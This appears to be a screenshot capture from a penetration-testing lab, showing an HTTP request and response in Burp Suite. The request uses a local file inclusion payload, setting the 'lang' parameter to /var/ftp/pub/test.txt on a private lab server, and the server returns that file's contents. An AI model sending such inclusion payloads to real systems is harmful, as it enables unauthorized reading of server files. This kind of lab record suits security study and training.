 Request
Pretty Raw Hex \n
1 GET /secret_information/?lang=/var/ftp/pub/test.txt HTTP/1.1
2 Host: 192.168.247.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jun 2026 02:13:21 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 151
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <title>
zone transfer
</title>
11
12 <h2>
DNS Zone Transfer Attack
</h2>
13
14 <p>
<a href='?lang=en.php'>
english
</a>
<a href='?lang=es.php'>
spanish
</a>
</p>
15
16 test
17
18
19
20
Ins
Rec
Rec
Rec
Rec
Rec
Res